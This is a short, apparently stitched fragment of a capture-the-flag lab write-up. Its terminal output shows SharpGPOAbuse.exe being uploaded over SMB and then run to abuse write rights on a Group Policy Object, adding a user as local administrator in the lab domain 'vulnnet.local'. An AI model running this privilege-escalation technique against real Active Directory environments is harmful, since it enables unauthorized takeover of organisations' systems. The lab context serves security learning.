 PS C:\Enterprise-Share> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount enterprise-security --GPOName "SECURITY-POL-VN"
[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] SID Value of enterprise-security = S-1-5-21-1405206085-1650434706-76331420-1103
[+] GUID of "SECURITY-POL-VN" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Enterprise-Share>
ENTERPRISE-SECURITY@VULNNET.LOCAL GenericWrite SECURITY
┌──(d0b0㉿kali)-[~/hunt/ctf/thm/vulnnet_active]
└─$ smbclient \\\\$IP\\Enterprise-Share -U "enterprise-security"
Password for [WORKGROUP\enterprise-security]:
Try "help" to get a list of possible commands.
smb: \> put SharpGPOAbuse.exe
putting file SharpGPOAbuse.exe as \SharpGPOAbuse.exe (256.5 kb/s) (average 256.5 kb/s)
smb: \>